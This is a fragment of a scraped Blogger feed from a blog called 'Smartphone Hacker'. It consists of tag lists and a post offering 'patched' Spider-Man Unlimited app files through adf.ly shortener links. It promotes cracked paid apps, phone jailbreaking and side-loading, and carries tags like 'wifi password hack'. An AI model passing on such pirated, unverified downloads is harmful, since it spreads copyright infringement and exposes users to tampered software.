phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/Spider+Man+Unlimited+for+windows+phone+8?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/Spider%20Man%20Unlimited%20for%20windows%20phone%208"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-7832926822746678020"},"published":{"$t":"2015-01-27T05:09:00.002-08:00"},"updated":{"$t":"2015-02-02T05:18:21.383-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone 8.1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone xap"}],"title":{"type":"text","$t":"Spider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESpider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk\/s1600\/spmu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk\/s1600\/spmu.jpg\" height=\"320\" width=\"317\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESpider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFixed \u0026amp; Patched Xap by Souma\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSwing into a hand-drawn Comic-Verse in a brand-new episodic adventure!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUnite the Spider-Verse and recruit an army of Spider-Men to stop the new Sinister Six, who have opened a dimensional portal to summon different versions of themselves! The Sinister Six are moving from dimension to dimension – destroying each one – and ours is next!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukthWxATqIJGE5wc5ixm2yDZO0JExi3vXV5paOjbo1MiaihmjsRy9nMTsTyoRz7FnNuYAW0fogZxdizLd5ERHMWrF6L6AEkLItFNqkKw5LykauZiH68znOmllboSzhKmjXYWcFxi9DPA\/s1600\/spun1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukthWxATqIJGE5wc5ixm2yDZO0JExi3vXV5paOjbo1MiaihmjsRy9nMTsTyoRz7FnNuYAW0fogZxdizLd5ERHMWrF6L6AEkLItFNqkKw5LykauZiH68znOmllboSzhKmjXYWcFxi9DPA\/s1600\/spun1.jpg\" height=\"328\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTHE GREEN GOBLIN (ISSUE 1) AND THE VULTURE (ISSUE 2) ARE HERE! Issue 3 coming soon…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFIRST FREE SPIDER-MAN GAME!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• The first Spider-Man web-runner! Swing, run and fight through chaotic Manhattan in over 5 different Marvel environments!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Go beyond a runner with unique gameplay! Battle dimensional super villains, swing, wall-climb and skydive!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Play story mode with 5 boss battles and 25 missions per Issue! New daily events with spectacular rewards in Event mode! Or climb up the leaderboards in Unlimited mode!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFIRST NARRATIVE RUNNER!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• A continuing episodic adventure: The Sinister Six are moving from dimension to dimension – and our world is next! But it ends now… with an army of Spider-Men!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Dive into an extensive Marvel Universe spanning over 50 years of Spider-Man with iconic characters, including multiple variations of each villain, as well as Nick Fury, Mary Jane, and Black Cat!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Written with an experienced Spider-Man comic writer to ensure a faithful recreation of the Spider-Man Comics!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMOST SPIDER-MEN EVER IN A GAME!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Summon, collect and play with tons of Spider-Man cards from the Marvel Universe, including Spider-Man Noir, Cosmic Spider-Man, and Scarlet Spider!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Collect, fuse, and level up your Spider-Men, each with their own unique in-game benefits, and send them on Spidey Ops missions!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• CONSISTENT RELEASE OF NEW SPIDER-MAN CHARACTERS!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThis app allows you to purchase virtual items within the app and may contain third-party advertisements that may redirect you to a third-party site.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/whpeA\" target=\"_blank\"\u003EWindows Market\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/whpm4\" target=\"_blank\"\u003ESpider-Man Unlimited v1.2.0.8 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/whpvB\" target=\"_blank\"\u003ESpider-Man Unlimited v1.1.1.1 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMirror : \u003Ca href=\"https:\/\/adf.ly\/whq15\" target=\"_blank\"\u003ESpider-Man Unlimited v1.1.1.1 \u0026nbsp;– Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/whq6W\" target=\"_blank\"\u003ESpider-Man Unlimited v1.1.0.5 \u0026nbsp;– Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/7832926822746678020\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/spider-man-unlimited-v1208-512-ram.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/7832926822746678020"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/7832926822746678020"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/spider-man-unlimited-v1208-512-ram.html","title":"Spider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk\/s72-c\/spmu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 8158
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback 